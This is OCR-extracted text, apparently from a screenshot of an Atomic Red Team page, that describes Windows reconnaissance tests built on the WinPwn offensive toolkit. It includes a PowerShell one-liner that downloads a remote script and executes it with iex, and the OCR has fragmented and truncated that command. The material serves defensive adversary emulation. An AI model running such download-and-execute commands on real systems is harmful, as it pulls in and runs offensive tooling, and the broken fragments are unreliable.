
Atomic Test #19: WinPwn - Morerecon
Gathers local system information using the Morerecon function of
WinPwn
Supported Platforms:
Windows
auto_generated_guid:
3278b2f6-f733-4875-9ef4-
bfed34244f0a
Attack Commands: Run with
!
powershell
$S3cur3Th1sSh1t_repo 
=
 'https://raw.githubusercont
iex(
new-object
 net.webclient).downloadstring(
'http
Morerecon 
-
noninteractive 
-
consoleoutput
Atomic Test #20: WinPwn - RBCD-Check
Search for Resource-Based Constrained Delegation attack paths